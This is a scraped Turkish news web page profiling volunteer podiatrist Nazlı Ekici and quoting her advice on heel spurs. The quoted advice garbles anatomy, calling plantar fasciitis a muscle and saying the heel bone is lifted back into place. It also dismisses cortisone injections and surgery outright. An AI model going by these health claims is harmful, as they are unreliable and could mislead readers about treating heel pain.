aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6196" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/6cfd97cbbc53653f756f7f77e2820bc4.png class="img-fluid" alt="NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Podolog Ekici 2023 yılında 10 bin kişiyi ayak sağılığı konusunda bilgilendirecek ve ücretsiz tedavi edecek. Durumu olmayan ve ekonomik zorluklar içerisinde olan kişilere 2023 yılı içerisinde ulaşıp tedavi edecek olan uluslararası ayak sağlığı uzmanı Podolog Nazlı Ekici, rekorlar kitabına girmeyi gözüne kestirdi. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6196"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>Uludağ Üniversitesi Mezunu Nazlı Ekici, Türkiye’de Podolog olarak yaşantısını devam ettiren, Almanya’da eğitim alan sayılı ve deneyimli Podologlar arasında.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Nazlı Ekici’nin çocukluk hayali olan ‘kendi ayakları üzerinde durmalı kadınlar’ fikrini, açtığı güzellik merkezi ile hayata geçirmesi ile yakın bir arkadaşının ayaklarında olan kangren sebebi ile kaybetmesinden sonra, hayatını ayak sağlığına adamış bir sağlık elçisi Ekici. </span></span></p><p xss=removed><span xss=removed><span xss=removed>Almanya’da ayak sağlığı üzerine eğitim alan ilk Podolog olan Nazlı Ekici, kurduğu ve 2022 yılında devir ettiği ‘podomania’ ile adını tüm Türkiye’ye duyurmuş başarılı bir kadın girişimci.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Yaşlı bakım evleri, kimsesizler yurdu, asker ocakları, engelli çocuklarının bakım evleri ve 200‘den fazla okulda gönüllü uygulamalar yapan gönüllü Podolog, sosyal projelerde ücretsiz yer aldı. 2022 yılında uluslararası yayın kuruluşundan ödül alan Nazlı Ekici, Bodrum’da ve İskenderun’da 2023 yılına kadar hedeflediği 20 bin hastayı da ücretsiz ayak sağlığı konusunda bilgilendirme ve tedavi ederek Guinnes Rekorlar Kitabına girmeyi hedefliyor.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Ünlü Podolog topuk dikeni hakkında bilgi verdi.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Nazlı Ekici; “Topuk dikeni genellikle yüksek tabana sahip olan kişilerde (pescavus) görülmektedir. Bunu tetikleyen sebepler ise aktif hayattan, pasif hayata, pasif hayattan aktif hayata geçmek, aşırı kilo alıp vermektir. Daha çok 40 yaşından sonra ortaya çıkan yürüme problemine sebebiyet vererek yaşam kalitemizi düşüren bir rahatsızlıktır.</span></span></p><p xss=removed><span xss=removed><span xss=removed>SEMPTOMLAR; </span></span></p><p xss=removed><span xss=removed><span xss=removed>Sabah yataktan çıkarken atılan ilk adımda topukta bıçak gibi keskin ağrılar ,gün içinde kesik kesik ağrılar, topuk iltihabı veya topuk şişmesi</span></span></p><p xss=removed><span xss=removed><span xss=removed>TEDAVİSİ;</span></span></p><p xss=removed><span xss=removed><span xss=removed>Ayaktaki en büyük kemik topuğumuzda bulunan calcaneus kemiğidir. Şekil olarak yuvarlak ve uç kısmı sivridir, ayağımızda bulunan plantar fasciitis kasımız esnekliğini yitirdiğinde yere bastığımızda calcaneus kemiğimizi hissettiğimiz için ciddi ağrılar verir.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Kişinin mutlaka doğru tabanlık ve terlik kullanması gerekir çünkü plantar fasciitis kasımızın esnekliği geri kazandırılmalı topuk bölgesine verilen ağırlık baskı azaltılmalıdır.  Böylelikle aşağı yönde sarkmış olan calcaneus kemiğini adım adım (step step) yukarı yani yerine gelmesi sağlanır. Sonuç olarak ta kişi rahatlar ağrısız acısız konforlu bir yaşam sürmeye başlar.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Kortizonlu iğne ve ameliyat son derece yanlış olup kısa süreli rahatlama sağlayıp kısa süre sonunda şikâyetlerin tekrar başlamasına neden olabilmektedir.”</span></span></p><p xss=removed> </p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=NAZLI EKİCİ AYAK SAĞLIĞININ GÖNÜLLÜ PODOLOG’U&url=https://www.sonpostagazetesi.com/haber/nazli-ekici-ayak-sagliginin-gonullu-podologu-6196&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6196')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_1191228384"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6196')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_1191228384"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6196')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_1191228384"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6196')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_1191228384"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6196')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_1191228384"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6196')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_1191228384"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="SAĞLIK DURUMU HAKKINDA BİLGİ VERDİ" href="https://www.sonpostagazetesi.com/haber/saglik-durumu-hakkinda-bilgi-verdi-6195"><img src=https://www.sonpostagazetesi.com/images/tn/d792796dec2abfb52a460eeeca10a591.jpg alt="SAĞLIK DURUMU HAKKINDA BİLGİ VERDİ"><span>Önceki Haber</span><p> SAĞLIK DURUMU HAKKINDA BİLGİ VERDİ </p></a></div><div class="post-next float-right"><a title="AİLE BASKISI, ÖĞRENCİNİN SINAV STRESİNİ ARTIRIYOR" href="https://www.sonpostagazetesi.com/haber/aile-baskisi-ogrencinin-sinav-stresini-artiriyor-6197"><img src=https://www.sonpostagazetesi.com/images/tn/e8964e2c1494a1388d725b5755950fd0.jpg alt="AİLE BASKISI, ÖĞRENCİNİN SINAV STRESİNİ ARTIRIYOR"><span>Sonraki Haber</span><p> AİLE BASKISI, ÖĞRENCİNİN SINAV STRESİNİ... </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6196"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6196"></div><form role="form" class="ts-form" id="frmComments6196"><input type=hidden name=_token value="FZbLImgesV9vrDabynmVLrmXRMnmmNTuGKb1WT3f"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6196" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6196" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6196" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6196"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6196')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/muzik-kendimi-en-durust-ifade-edebildigim-alan-12106" title="MÜZİK, KENDİMİ EN DÜRÜST İFADE EDEBİLDİĞİM ALAN"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/muzik-kendimi-en-durust-ifade-edebildigim-alan-1769339323.webp" alt="MÜZİK, KENDİMİ EN DÜRÜST İFADE EDEBİLDİĞİM ALAN"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">MÜZİK, KENDİMİ EN DÜRÜST İFADE EDEBİLDİĞİM ALAN</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/film-ve-muzik-sektorunde-yukseliyor-12105" title="FİLM VE MÜZİK SEKTÖRÜNDE YÜKSELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/film-ve-muzik-sektorunde-yukseliyor-1769339105.webp" alt="FİLM VE MÜZİK SEKTÖRÜNDE YÜKSELİYOR"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">FİLM VE MÜZİK SEKTÖRÜNDE YÜKSELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/anil-alan-aska-kustu-12104" title="ANIL ALAN, AŞKA KÜSTÜ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/anil-alan-aska-kustu-1769338912.webp" alt="ANIL ALAN, AŞKA KÜSTÜ"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">ANIL ALAN, AŞKA KÜSTÜ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ara-tatilde-renkli-etkinlik-12103" title="ARA TATİLDE RENKLİ ETKİNLİK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ara-tatilde-renkli-etkinlik-1769253393.webp" alt="ARA TATİLDE RENKLİ ETKİNLİK"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">ARA TATİLDE RENKLİ ETKİNLİK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nilay-dorsaya-hollywood-isiltisi-12102" title="NİLAY DORSA’YA HOLLYWOOD IŞILTISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nilay-dorsaya-hollywood-isiltisi-1769239625.webp" alt="NİLAY DORSA’YA HOLLYWOOD IŞILTISI"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">NİLAY DORSA’YA HOLLYWOOD IŞILTISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-12101" title="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/giydigim-1-milyonuncu-gelinlik-olabilir-hayalimde-bir-model-yok-1769154626.webp" alt="GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">GİYDİĞİM 1 MİLYONUNCU GELİNLİK OLABİLİR, HAYALİMDE BİR MODEL YOK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evlilige-tovbe-ettim-12100" title="EVLİLİĞE TÖVBE ETTİM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evlilige-tovbe-ettim-1769154563.webp" alt="EVLİLİĞE TÖVBE ETTİM"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">EVLİLİĞE TÖVBE ETTİM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/neyin-askina-12099" title="NEYİN AŞKINA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/neyin-askina-1769154498.webp" alt="NEYİN AŞKINA"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">NEYİN AŞKINA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/napim-tabiatim-boyle-12098" title="N&#039;APİM TABİATIM BÖYLE"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/napim-tabiatim-boyle-1769154399.webp" alt="N&#039;APİM TABİATIM BÖYLE"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">N&#039;APİM TABİATIM BÖYLE</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bu-kadarmis-12097" title="BU KADARMIŞ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bu-kadarmis-1769154321.webp" alt="BU KADARMIŞ"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">BU KADARMIŞ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/fulin-uluslararasi-marka-projesiyle-sasirtacak-12096" title="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/fulin-uluslararasi-marka-projesiyle-sasirtacak-1769154255.webp" alt="FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">FULİN, ULUSLARARASI MARKA PROJESİYLE ŞAŞIRTACAK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-12095" title="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-nesil-sac-dokulmesi-spreyi-bin-500-kisi-uzerinde-test-edildi-1769085812.webp" alt="YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">YENİ NESİL SAÇ DÖKÜLMESİ SPREYİ BİN 500 KİŞİ ÜZERİNDE TEST EDİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-eylul-aksami-12094" title="BİR EYLÜL AKŞAMI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-eylul-aksami-1769084436.webp" alt="BİR EYLÜL AKŞAMI"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">BİR EYLÜL AKŞAMI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/simge-sagina-yol-haritasi-12093" title="SİMGE SAĞIN’A YOL HARİTASI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/simge-sagina-yol-haritasi-1769068032.webp" alt="SİMGE SAĞIN’A YOL HARİTASI"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">SİMGE SAĞIN’A YOL HARİTASI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sicak-esintili-sarki-12092" title="SICAK ESİNTİLİ ŞARKI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sicak-esintili-sarki-1769067968.webp" alt="SICAK ESİNTİLİ ŞARKI"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">SICAK ESİNTİLİ ŞARKI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/ozguveni-yuksek-kadinlariz-12091" title="ÖZGÜVENİ YÜKSEK KADINLARIZ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/ozguveni-yuksek-kadinlariz-1769067915.webp" alt="ÖZGÜVENİ YÜKSEK KADINLARIZ"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">ÖZGÜVENİ YÜKSEK KADINLARIZ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/wilma-elles-kuliste-oglunu-uyuttu-12090" title="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/wilma-elles-kuliste-oglunu-uyuttu-1769067847.webp" alt="WİLMA ELLES KULİSTE OĞLUNU UYUTTU"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">WİLMA ELLES KULİSTE OĞLUNU UYUTTU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bayragimiz-kirmizi-cizgimizdir-12089" title="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bayragimiz-kirmizi-cizgimizdir-1769067718.webp" alt="BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">BAYRAĞIMIZ KIRMIZI ÇİZGİMİZDİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-12088" title="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/guzide-duran-kaldigimiz-yerden-devam-ediyoruz-1768986394.webp" alt="GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">GÜZİDE DURAN “KALDIĞIMIZ YERDEN DEVAM EDİYORUZ”</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/petek-dincozden-ozel-aciklamalar-12087" title="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/petek-dincozden-ozel-aciklamalar-1768986306.webp" alt="PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR"></div><div class="caption-area"><figcaption class="page_speed_90898130"><span class="title">PETEK DİNÇÖZ’DEN ÖZEL AÇIKLAMALAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/cemiyet-ve-unluler-beykentte-bulustu-12026" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/cemiyet-ve-unluler-beykentte-bulustu-1767948374.webp" alt="CEMİYET VE ÜNLÜLER BEYKENT’TE BULUŞTU"></div><strong class="narrow-cards__title">CEMİYET VE ÜNLÜLER BEYKENT’TE BULUŞTU</strong></a><a href="https://www.sonpostagazetesi.com/haber/bilincli-tuketim-ve-kisisel-gelisime-destek-12019" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/bilincli-tuketim-ve-kisisel-gelisime-destek-1767787168.webp" alt="BİLİNÇLİ TÜKETİM VE KİŞİSEL GELİŞİME DESTEK"></div><strong class="narrow-cards__title">BİLİNÇLİ TÜKETİM VE KİŞİSEL GELİŞİME DESTEK</strong></a><a href="https://www.sonpostagazetesi.com/haber/sektor-liderleri-gelecegin-vizyonunu-istanbulda-paylasti-11999" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/sektor-liderleri-gelecegin-vizyonunu-istanbulda-paylasti-1767358265.webp" alt="SEKTÖR LİDERLERİ GELECEĞİN VİZYONUNU İSTANBUL’DA PAYLAŞTI"></div><strong class="narrow-cards__title">SEKTÖR LİDERLERİ GELECEĞİN VİZYONUNU İSTANBUL’DA PAYLAŞTI</strong></a><a href="https://www.sonpostagazetesi.com/haber/cruise-turizminde-rotalar-genisliyor-11968" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/cruise-turizminde-rotalar-genisliyor-1766736566.webp" alt="CRUISE TURİZMİNDE ROTALAR GENİŞLİYOR"></div><strong class="narrow-cards__title">CRUISE TURİZMİNDE ROTALAR GENİŞLİYOR</strong></a><a href="https://www.sonpostagazetesi.com/haber/kas-sihirbazi-burcin-parasayar-11918" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/kas-sihirbazi-burcin-parasayar-1766044937.webp" alt="KAS SİHİRBAZI BURÇİN PARASAYAR"></div><strong class="narrow-cards__title">KAS SİHİRBAZI BURÇİN PARASAYAR</strong></a><a href="https://www.sonpostagazetesi.com/haber/mikro-aldatma-belirtileri-11917" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/mikro-aldatma-belirtileri-1766044870.webp" alt="MİKRO ALDATMA BELİRTİLERİ"></div><strong class="narrow-cards__title">MİKRO ALDATMA BELİRTİLERİ</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/aile-baskisi-ogrencinin-sinav-stresini-artiriyor-6197"></a></p><footer class="ts-footer 